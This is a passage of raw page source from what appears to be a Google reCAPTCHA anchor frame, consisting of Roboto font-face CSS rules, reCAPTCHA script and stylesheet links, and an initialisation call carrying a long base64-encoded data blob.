  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="9pO1ZcARZD7WhvntTfNd4w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__sk.js" nonce="9pO1ZcARZD7WhvntTfNd4w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9pO1ZcARZD7WhvntTfNd4w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4zDr1PDm0LDo10fwoZzwrgEw7RNwoHCrzrCrDPDgTFfw6Uww5sgw5HDjsKkwr7Cg8OwLW3DvcO+GjAjw7RywrJNwpNzw4EgNVZxw6TDrcOqw4nCuMKvwrxJX2JXwqR2cHTClMOTwqzCiMKowokWw7Q8KVFvIgF1QHZ/wplrwr3Cr8KHwq3CjCDDiMKTw4nDs31Gw7pHw4NVw7nDvirDpMKgw4/DrcOLw4jClAYeZ8KPZsK+w7V/aMKcwpHDvsOzHcOLYsOFwoHCqVIIw5R4w5TDgcKkAsOHCkLCq8OwwpNqw5nDscK6w7rDkFAbw5bDvsOWw5UMwoLCsENPwqRbPsOowo7DpcKBHDbDkMOowqhMbcKuXsOXwrLDiU/Drg0gwqrDulAlw5ZTPsKJwoQwPsKATcOvKBZLw65ASsOoeMKBa8KuV8KyYcKoTiYRwqhmwrHDksOjwoHCqMOEIMOuZMK9a8KywpDDpyYYOMOwGcKoPsO0wqkyw53DhVzCrwVqwrhYR2/DpnJ7XXHCh8Ksw78iwqYiVMOAQcKCw4fCi8K5A3/CvMOZXMKuewMyDMOsQwlQPMOcw4MIw77Drj/DozjDlSpXFnUlQMKqwrrDhcKgR3fDkcO0GsOzPMOfwofDsz00SgR2wpXDoMO1wqRvw4/DumXCoC3DrnQlwovCn0rDvT/Cr2wGw64+Dm17woTDrDbChsOHw7fCvAvDosOhNMOJNsKSw4gnVUlbw4JFwp8gbjjDkUvCqHvDuxPClQTCiMKqD8Osw74FwrXDumjDm8KZwplbwp7DhcO4JWNtJMOvKcKlwrMowq00w7ITG27DpzLDlsOCRhzCu8OeT1FSw5tAZsKtw44Ew7h/[base64]/CkAdMwqodczdMOcK4O3HDrXcWRUrDo8KYwpfDsMKdVSLDssO4w7oxB8K0w5DDocOEw4vCq8KtVMOSw45Ow40/wrnCjsKIwp/DhsKNwo3DucKIwo/Cv2RuFTzCoMKLXMKNCBBzwqxRwp/[base64]/[base64]/DosK4w6LDkcOnUcKCWAVkIzAmwpRfwqQ0w4diw6/[base64]/HsKuw6xuw6VUwoYMw7LDlS7CgyDCosKswo3DnT4YRMKqwr/DnzMjRMOYw6zDhcK/w47DhljCkHZce8OFBcKFKsKjw6HDvcK6VxlKwrLCpMOxWE0JD8KzDQfCmnwpwqpSe1FAS8ODQ2vDtmnCp8ODGcOdcijChHA/QcKKUMK2w6TCrmhjV8OcwrzCgMKAw4HDvBB1w5xSHcO4w5EDAEnDsTlTH3Brw4QMwqw1R8OaEhtDdsKpTUzCkmYnWcKFw6Z1w5DDrMOaRsKEw7/DvMKYwpoTIB/[base64]/CmsKODMK3RMOQw44PXMO+KcKnW2fDhA8GN8OEwo/CgHAvw4vDvcONLMK2ScOfJnBEw5F8w4hbw7IvHAAufRPCnSnCmcOrEAgUw5LCt8KywqHCmxB0w6YTw5TCsh7CjGEFw5zDuMKeLcOvAcO2w5J2AsOqwpstwp7DscKjYBZEc8OaA8Okw4vDnHwjw7UOwrXCqGnDgVFwXMKIw7AgwpkVAUTDocOZUF/DoXlSZ8KzIlXDjEfCnUXDtwoROsKjDsKJwqjDocK2w6HCsMKuAsKnw5zCjgfDvyPDlnp7w6E6w4g4w4orE8KGw4LCjcOXDcOrwrTCoXDDgMKwQ8O5wrvCisOIw7bCjsK0w6V4wpAHwptbGinCkCLDrHAHc8KhTsKKS8Kjw7jDvC44w7BJTD/CozlYw6UwDQ7DhsKgwozDicOPwpDDui9NwrrCjMOtWcO+w7d4w4Upc8KXwpJ3fsKPwr/Dv3zCucKXw5XDmCETPMOVwqxLO3LDsMK1EU7DpsO5GEdfYD3DrX3Ckkx2w5ggd8ODc8OGw6XCscKGBE/[base64]/[base64]/DjnHCtU1cwpIkd8KCQcKpwqY7dBFCE8KIw6R1OsKVXSXDrR/DvBU4Bx0URMKcw7pnJsKVw6ZRwrk2wqbCoHFmw5gNZR7DisO2QMO7KjvDlQpgLVHDs03CgsOpbMOUPRJWSVPDncONwpbDswPDiCIXwoLCkiPDg8Ktw7XCqMOQGsODwpvCtMKeVVERBcKWwoHDv0M2wqjDuU/DjsOnMkHDqkxVRGExw5zCmFTClsKhwr/DlX9SwqIUw5snwoscL3LDhi7CnMOPwp7DvcOyHMKGWDtEXj3CmcKbRATCul40woTCq2sWw5c0AV1nRDJNwrDCvMKTBAUgwrfCtX1Aw7Iswp/ClcKDaCLDi8KDw4fCg3XDiyZaw43CmsKCBMKZwrfCvsOUw5cAwrh7AcO8IcKdFsOgwoPCucKNw7HDlEnCvynDrcO1VsOlwq7CqcKDYMObwqM9HCbCsj3Dv0FGwprCkxdbwrTDpMOWJ8OOdcOjDiPCiUjCnsO5CMO7w5V/w4rChcK+wqTDhjE+OsO2LlPCkGzCnl/CnFrDmXAmw7VHI8Kxw7bDocKCw7lqOXnDpHZ8JQXDg8OoccOBcG5vw4UTZMOBaMOBwrrCi8OzFiHDpcKNwqTDuyJPwq/CgcOzT8OgC8OlQ2PDtcOWMMKATzcSw5U9wrXCl8OwEsOOIcOwwrzCoivDm0IKw6HDmj3DmDlMwrjCjSIrw7J4cGItw7guw4N1XUXDhg/CvcO+w6TCmGPDqcKvD8K2XX9vI8OWGsOgwrfCtnTCv8OqEMKQHwTCu8KAwoXDksKXDTbCt8O8PMK1wp5Ew6zDmcOGwoPDscOGbyTCsmTCk8Kxwq8iwofCr8OwAhkjNVt+wpnCo3BACWrCoHhowrPDgcOiw7IFKcOMw4EcwrZgwpQ/ZSbCkcOtwpJrbcKBwoFyH8KswpJew4nCkzJkZsK0wrfCpMKOw5Z2wqnCvAPCj1EoMTwBQEXDnsKtw6N5fGZEw63DssKcwrXDvUTCh8O9RlQ/wrbDvkUEMsKJwp7DmsOuXsO+IsOjwojDvlBaBi3DhQTCs8OYwrnDlwXCmMOkCADCucKjw74kYXfCs2jDmADDunbCqi4ww6fDrmpHZjIaVcKTUxscfDnCnsKKclUIQcOaN8Okwr4iw69OSsOae38ywprCnsKuLSPDmcK/B8KLw4dxwpMzXiN1wqzDrx7CoUdMw7AAwrU5dsOgwoJ7aTPCvcK0Ykhuw6DDncKtw6jDo8OJwofDn1PDuzLCsFbDpnPDrMKrWmjCn348H8K6w6Jfw57CrG7Ds8OYOVDDu2zDu8OcUsO0JsKnwoLCj3wCw608wrY8A8O3wqdzwqPDl1PDqsKNAmLCjg91ecO8EifDqis/HXBiRcKqwpLDvsOnw4EgCVfCgMKwbD5Ow5MZGVTDjGDCrcOMWMK/fsKyYMKww6nDjwHDpFDCpsKVw7pJw5BKH8K8wqPCiCzDjFHDimjDpFfDqRfCn0HDgzgvXVLDniUHWxdzP8OrRgnDmsOxwpPDp8KGw5pgw5Qyw5bDj2HCgzJ5M8OUHTcMKTHCkMKkVj/[base64]/CvxNxBRh3AcKrwqTDsjjCmcKiwpDCjgXDumLDoms5wr/[base64]/Ck8OYwpBKw6A8wonDoB8zaRDDjsOIW8KMwqLDosK/[base64]/[base64]/DjcOAw6oUP1kKDWAow7cDwoNmwrvCnsKNwpjCuTPCiS1rQsK7w4ABCBbCu8OrwokScCtew6Ijc8K4UzTCniwJw7LDrybClG8lWm9TGD/DiAYswozCqsO6IRBlBcKdwqYRR8K7w6vCiHc6FWQDacOPKMKKwq3DhcKNwqAJw6/ChirDqMKRwpkBw6xrw6AtQXHDuX5zw4fDtEHDhMKGEcKcwrglw4TCocKuTsOCTsKYw558dEPCkSZTAcOpY8KGIcO6wr0WDzbChMOPTMK9w7nDo8Owwr8WDhFbw4bClsKBDcK0wpgvZkDDhwPCgcOCZMOwBFEJw6fDosO0w6Y/XcO8wqFnN8ONw6N9IMO2w5t6f8KnSQw/wrJCwpTCv8KPwpnClMKoTsOgwofCm2IFw7rCiH/CpsKUYMKoMMOCwopFG8K+HcKCw4UvV8O2w4fDtsK8Q0MBw6o6IcOpwotLw7VfwrHClTzCg3TDo8K3wpXCncKFwrbCpiDCmMKxw4zCtMOlR8K+WGQsdUotFnvDkHwBw4bCpy3CnMOKUjchTsKBawzCoTnClFbDq8OYacK+SRrDisKTVj/CjMO3IsOXL2XCll7DqCjDmApqUMKSwrNcw4TCgMK3woHCoFLCq2pGNwdfHGBFFcKPQhs7w6HCq8KTEQcmH8O6BjhEwqfDgsKYwrpnw6jDq33DqgDCpcKRJE/DoXgeEER9JEwxw7kGw7jDtnvDo8OBwofConchwqXCuAUnwrTCkCcPcRvCuk7DucKnwr8Ow57Cq8OBw5fDq8KPw6FXbCkLDsKLPGYcw73ChsOuF8KYJsOeNMKww7XDoQg8I8OsUcORwqsiw6rDpS/[base64]/CmcKiICLCkjfDjGvDmR/DpklsK8KTOSE7w7jDjcKFw6dbwrF2MMOyRDzDoDrCssK0wqtrb2bCj8OIwrJnRMOnwqXDkMK2YMOnwoPCvBgXwpHDmF9LLMOywqTCtMOaJMKNDcOdw5IzJcKDw51Vc8Ojwr3DgzTCnsKZLVvCsMKoWMOhMcOaw7XDjcOKbX3DnMOfwpjCj8O+YcK4w6/DjcOjw5BPwr4WITUqw65oSQYwfQfDrnvDmsOqM8KXcsKcw7ssAsKjMsK6w4UuwoHCj8K7w5DDs1PCtMOgUsK0OihDZh/CoMO3HsOSw4HDjcKbwqBNw5rDnjgBAErCuygXS0YGM3oHwrQTC8O9wrFGFQbDijHDqsOBw5d9wrF1NMKrKU/DiycfbMK8XBpWwpDCi8OUZ8KIdyVUw5NQG3XDjcOnYhrDhxhnwp7ChcK5w4UKw5zDusKZfsOlTF3Duy/CvMOTw7TClUYFwoDDisOlwonDlyoEwohOw58BA8K8F8KCwq3Dkkp3w78dwrDCsiknw5fDj8OSBB7DucOSfMKcDTdJBBHCrXZGwoLDpsK/UsO5wqLDlcOKIgdbw65DwowHVcKlOcKqGC8HJcOHDlUpw4MjDsO8w6TCuVwSEsKsa8ORbMK0w5UawqAaworDg8Opw4DCmHYWHzDDrMKxw6NzwqY1GC/Cjz/Do8OLVx/DqcK1w4zDvMKww47DviMGXmcGw4xZwqjCisK8wooKNsO2wo/DgSF+woHCm3vCqDrDlcK+w7Ivwq8XPWpswohiGsKWwrk/YXvCiwjCqHBLwpVAwopFKUrDpELDm8KpwphAB8OGwq3CtsOJcTwPw619cQESw5oRNMKgw5VUwqNmwpkHWsKIKsKFwqJLST5FKFzCrCJCBkXDlcKYIsKXP8KYCcK5CUAZw4JZVCnDhVTCqcOJwqnDhMOswrxNMH/DsMOlNHzCiRdgFUZYNMKtAsKNWMKTw67CqXzDtsKEw4XCuGJAC2B6w5/Dt8OWDsOTfsO5w7QjwoPCg8KtVcK/wpcLwqLDrjcaNwpzwpjDq38NP8Krw78AwrTCmsOkTBVgOMKiFxHCoFrDnsOGJMKkIDLCicOQwrzDiDbDtMKRTxtgw58pWQXCtV8CwrRYCMKBwq5AV8O/RyPCujl2w7h8wrfDp2JwwqhoCsO/U2/[base64]/[base64]/Cjwouwo/DkMOgT11AwrjDrRVedhdqwpzCnBEwT2vDij/[base64]/DvcOpw7DDgsKYw5HDnMOewpkKMMKiwp1/EAMwwo9ywoBYLMO5w5bDiXHCjMKiw6bDicKJDAAVw5AVwrfCksOwwoYrTcOjLXjDrMKkwrfCqsOOw5HDlDPDgy7CgsOyw7TDscOBwrkMwohqHsORw4QqwpwIGMOpwoBOA8KMw4VcN8K8wo1cwrtsw7HCq1nDrE/CvDHClcOXN8KBw6tzwrLDvcOjCsOBARs4C8KzfT18acOMFMK7ZMOXH8O3wrPDqF/DmMKnw7zCqBrDvy8DLWDCkC80wqpxw5IJw57CiQrDuk7Dp8K1FMK3wpoVwoTDmMKDw7HDmX58UsK5H8Khw5DCtsKieh9RelPDlH5TwpjDlGUPw7XCvxTDo2dRw7xsEFrChsKpwpIUwqPCs2x/RsOYIsK3B8OlUwd4D8KzVMOvw6JUchbDpF3Ck8KjZX1UAAYYwqZNesKFw4JTwp3ChEd3wrXDsQHDicO6w7DDi1vDuijDiz9fwpTDvjMxZ8KKIF7CqjfDscKbw70CFDRww4k6DcO0WMOJKl8NBDnCn0jCisKfNsOfLsOZQXTCiMK2P8OsbV/[base64]/ClMOrw79+aVnCqMOfMi0tYHBkw4XCmRduw57Cj8KAVcOHDXFOw4wGNcKUw5vCscK5wprCicOpW1pRGzBBeFsYwrvCq3xCbcOMwphewqxJAcKgOMKVAcKPw4/DkMKlGMO1wpnDo8Oww64Kw4I+w5AwacKPQyJhwpbDkMOLwqDCucOkwobDmFnCsijDlsORwpRuwq/CvMKwZsKfwoBEc8Ocw5vCsgEzJcKewqUww5ckwprDscKDwollM8KDYMK4wqfDuSfClkHDuVFSYScJN3zCgMKSNMO4I0NJCkHDiyx0EQIDw70VVnvDjDA7DgTCkC9NwoNSwo96f8OmUMOPwpHDgcKnR8O7w4d5Emw3acKNwp/DnsOAwr8SwpIqwo/[base64]/[base64]/DmD3DiUNybxXCqkgQcis9woJSdcOjZBBadVDDisKcwpwsw4MHw6XDozfClVbCt8Knw6fDr8KVwoIBNsOebMKpJWBxNsKSw4fCqWRACVfCjsK0VWTDtMKowo0mw4jDtxLCjnPCtFvCm0/Cq8ObScKgDsOuEcOuJ8KMFXEdw7IHwpUuG8OvPsOYBSEhwp/DscKwwqbCuDtow6dBw6nClcKsw7AGZcOuw6/Clh7Cv2HCj8KZw4VsYMKJwotNw5zDlMKHwp/[base64]/[base64]/[base64]/[base64]/[base64]/CqMKrE04nw6YVwoQcasK9w5PCunfDqcOAWcODwoTCs0RWLh/CkMObwrzCgn/DpVQCw5dtFWXCnMOnwr4XRsK0DsOiGH9jw7vDgkY9w6RfYFnCisOeJ3hOwp1vw6rCgcOaw6AzwrjCjMOuaMKuwpsRYwAvSh0FM8OVPcOiw5kVwokZwqpGIsOvPzFoGmY9woDDrWvDucOaVVIddkZIw4TCrGhpX2x3L3zDt17Cpy0MRgQ/[base64]/Dpm3DhsOPw5bCqi5WW8OxwqzDkHMfS2/Du2hOwrMSUcKsw5RuUzzDhcOkSE8Ew6VrNMOVwonDqMOKGsKgZ8O3wqDDn8KhShJUwrYEU8OOasOdwrLDqHjCrcOEwoLCtQo3YsOCKCrCvwASwqFld2oNw6/CpVIfw77CvsO7wpEcUMKjw7zDrMK5HsOTwpTDl8OKwobCgDXCrk9JRlbDt8KdCkZ0wr3Do8KVw61Mw5XDjsKKwozCt05SfFQMwrkYwr3CnBEEw7Qhw5Uqw5PDl8OScsKrb8OBwrjCpMKAwqTDp3M/w67DisOCAFxYNsKfBhvDuznCkiXChsKVSMKuw5jDmsO3XFvCuMKFw7geL8KYw4XDiQLClMKhNnTDnVTCnBvDljXDkMOZw5UKw5bCvRLCu2kfw7Ajw71Wb8KpR8OEwrRQwr9swpfCs0DDqEk3wrnDvmPCvlHDiikow4bDrMO8w550SA/[base64]/DqcOvO0vDgcOPw7xMw5UdwrMPwrzCiwgbY8K/TcKLw6J4w4o1HcKHYhc1P1nDjSjDpsO0w6TDvVtxw5TCt1vDv8KlE0fCp8OVNsKow60xXnXCq2tSc1nDvsOQR8Oxwpt6w410BnR8w53CmcOANMOYwrkHwpDCgMKaD8OTCS0EwpQOVsKNwpbCtxjCg8OyT8O3DCbDm3UtMsKVwpZdw5jCgsO/dmRkciUZwpB8w6lxP8KTwpwVwqXDp2lhwqvCqFZMwonCiCJaacOHwqXCiMO2w4HCp31PHBfDmsOgTmlnYMK5CxzCuU3CucOKVHLCghQ/GkrCpwPCscODwrLDu8O6LnTCsh8MwqjDmQgFwrDClMKlwrdrwozDgSl+dT/DgsObwrBfPsODwq7DgG3Co8O2XQ/Cs2U0wrjCoMKRwqQpwoQ0M8KET0tPUMKQwotTZ8KDaMO/wqHChcO1w5HCoQlmBsOSd8KEREHDvmlBwp0pwocLW8OqwrvCgxjDtU91ScK0csKjwr0wLmkcBCQqU8OFwoLCvTvDssKAwo7ChAgnBDBgWw8gw6Arw4nCnipzwpXCuh7CqGXDj8O/[base64]/Ch2/ChsO/[base64]/Cj8OlWyA9XMK/wrLDjVfDnjzDiMKwwrDDoMOmwrQRwoxGPyrCp0XDviPDryjDkgbCgsOGAcK9TMK2w63DqmE9YXDCvcO2wp9xw6t7ITjCqSwCAw5+w7haAQNpw78Mw4fDpsO1wqddTsKLwogHIxhUXnrDt8KZOsOtY8O4egdOwql+C8KfQ2lvwo06w60/w4DDj8OUw4AsQyfDhsKGw5HDiyFcCnV6TsKRIEXCr8KFwo9xV8KkXmU9OsO6YsOAwqwZIGMrSsO0HHXCtirCg8KcwpPCn8OdJ8OGw4M3wqTDssKvInzCgsKwW8OPZhRqSsOXDmfCixg+wqrCvnPDqiDCpX/[base64]/[base64]/Hi7ClBtdUxFuw5pxYw3CsMOkLDLCqmxhwrEdFTARw73Ds8Ovw4DCssOCwo40w6jDiVtbwpfDvMKjw4/Ci8OeWypKNMO3FhvDhsOORsKtAHTCkD4PwrzCucOUw5vClMKDw7w3IcKdMiTCucOrw6EwwrbDhxvDr8Ope8OvGcOSdcK8V2R6w7JAWMOlNULCicOiIT7DrUDDnShsdcKFw4tUwrhqwoFSw5x9wohxw4VoLVAuwqVVw7JvGGXDnsK/IMKnWsKHOcKwbsORVVvDpHosw40TXVbDg8K+LjkzVMK1YDHCrcOxV8Onwp3Dm8KIaSbDisKnHDXCg8Kyw63CgcK2wrs1dMODwpURP0HCqSfCoVvCisOzQcO2D8OgfQ53wpPDkStRwq/CqiJxe8OewogcJ2USwoHDuMO4R8KSCxEWV1rDjsKQw7hMw4bChkLCjUDChinDkk5UwpLDiMObw7Z1IcOCwrDCl8KGwr4RcMKxwozCksK9b8OQIcOBwrlcED17w4rDjWzDjcKxVsOPw4g9wop3OcO8NMOuwqo/[base64]/DjS/[base64]/CocOhWgccRQnDq8K/AMK4QnPDmCsKa3zCkzY1w5bCkDzDksOqw5h4w7sDJ144dcKPw5JyMX1yw7fDuh4lwo3DsMObVmZ1wo4gwo7DncKSKMK/w6PCkDBaw57DvMOYUVHClMOtw7jDpwUBPQlJw5BoF8KkVy/CnSnDrcKjDsKpDcOkwqDDpg7Ct8OwdcKtwpPDucK+BsOFw5FLw5TDjgd1KMKtwo1vECzCoUXDucKewozDg8ODw7Q5wrjCkQJ4eMOhwqNMwqRFwqlGwqrDucOEdsKawqvCtMKrT3hrfSbDhBdCJMKCwq0/KWoHX0HDq0LCrcKew78tbMKUw7sPQsOOw4nDlcKZdcKEwqxMwqtSwqrDrWXCmy/ClcOWfsKkU8KBwovDuUNwN3QnwpvCssKDRMO5wp9fK8OdQW3CkMKEw7/DlS7Co8KEwpDDvMO3FMKLbRBRPMK/MSZSwrl0wo3DlS5/[base64]/Dt8ObBFTCjA4Aw6fCtsK8S8Kqw4F3w5nDvcO4PRhJTcOLw4PCtsO8VxQce8ObwqhzwpDDnXXDncOkwoMZe8KWZMOYN8KkwrDCmsOdempMw6gDw7JFwrXCrlrCusKrCsOjw6nDuxUdw6tBw5Ntw5d6wp3DpnTDjV/Ck1JTw4jCjcOLwoXDl3PDrsORwqfDo03CuSrCv2PDrsOgRFTDojvDucOIwrPCgMKhLMKBFMKiKcOVO8Kvw5PCj8Ogw5bCj0APczEPQDN/fMKuXsO7w6vDkMOpw4BvwpfDqFQbEMK8bCpjC8OLSkhiw7QRwpI8dsK8cMOvTsK7KcOGF8KMw7olX2vDmcOAw7M/YcKRwpFJw7/CizvClMOIw5HCj8KNw7TDn8OJw545wpBwVcOvwoZrVB/DosKFCMOQwr9MwpLDulnCgsKJw4rDtmbCjcKzcxsSw7rDg0EJAmJISzsXdnZAwo/DinFSWsO4Y8KXVhxGOcOHw6TDqVcXK0rCk1pPbSdyACLDjSXDkBDCg1nCiMKrKMKXVMKtAMO4YMO6X0oqHyMjUMK+HFEcw5bCtcK2ZMKNwoktw60fw67Cm8K2wopuw4/DkEzCu8OYEcKVwqAnMCwDEDvCmAhYGhvDmQPComwMwp8gw57CrycyccKGCcODVMK4w4LDqkt6EV7CisOAwrMPw5UowrzCjMKawpBqVFEmNcK5X8KJwrxGw7lOwrYpc8KdwqsOw5tGwp1Yw6nCvcKQLcOlQVBbw4rCjsORO8OkADjCkcOOw5/CtsKowpogecKjwrTCo33Dl8Krw7bCh8O+GsObw4TCl8O+RsO2wr7CosOVL8Omw6hxTsKPwpTCl8K3XsOEI8KoHSHDtSYJw6p1wrDCmsOCF8Kcw6/[base64]/woEXUcOew7PCmU/DhMO3w5s3woLDr2DDniZgTizCkQwcfMK5aMKhYcOTWsOSF8OlFWrDisKuH8Omw7/Dk8OhLcKXwqQxDW/ClSjDiRfCk8ObwqtqLUrClBrCglovwrdVw6t4w5BmbU1yw6g0KMO/w7EAwqFQDALCmsKGw5TDrcOFwo4kOhzDqBoQMcOOH8Kqw4wnwqrDs8KGasO4wpTDsyPDl0rCkVDChhXDtsK2NiTDmgxrY1jClMOow73CocKZwq/Dg8OVwq7DvER3WHwSwpDDqSszeStEZ10JT8KLwrfClxVXwq3DkRk0wr93RsOOBcKqwoPDpsOKVDfDicKFI2REwr/Dt8OBcgk7w6NpVsOvwr7DtsOlwpsow5F3w6vCgMKSIsOGDk4+LcOEwpAJwpLCt8KGCMOnwrbDtmDDhsKZTsK+YcK9w7NXw7XDlzY+w67CjMOCw7HDrmTCs8OAeMKFXUpsHG4NWys+w65ucsOQJsOWwpXDu8OJw4vDqgXDlsKcNDvCrgHCsMOmwqRKCmQDwr9gwoNaw4/[base64]/DlcK0w49IFHzCpMO2w4UabMOEZVDDlcOlCxrCgC0ua8OeBGDDkE8bWsOYNcO9MMKdZVthbDxBwrrDtkBZw5EKEcOnw5TCo8Oww7tZwq98wobCpcOzFcODw5tgVwPDpMKufcOzwr0pw71Dw6PDrcOswo81wpXDpMKdw6dkw5bDp8Kpw4/DlMK8w6puFV7DkMOPG8O7wrTDoF1qwqnDi3d+w6pdw4IdLsK/w6Y1w5pLw5zDizpCwo7Cm8O/[base64]/CrcOmDEPDtABQScOdw7bCmFF2IwFcdjp6OsOHwppgKR8fJ11jw5htw6Imwp1MPMOyw4g0CMO0wq8kwrjDgMO/A0EMPC/CpSdYw6HCk8KIKEY6wqRzNcO0w4rCu3nDqRACw6IlOsOSCcKOGwzDrRPDlMOgwprDqsKaYBk/W2t9w7UUw749w5LDpcOVeWLCisKuw4pdHhdqw7h8w6bCmcOaw7krKcOwwpjDgB7DlS9YA8Obwo5+GcKjbEnDoMKXwq90wq/CrMK2aSXDtsOkwrUVw4ESw6bCnxQqe8KELjRzQE3Cn8KqCTAhwoPCkMK5OcOUw6rCpxERJcKUcsKew5HCvlsgelLCpBBBfsKmO8K8w4lVJznDjsOmSyh/WzhpbhdpMsOhEk3DngnDtG8zwr7Dqmt/w41iw7nD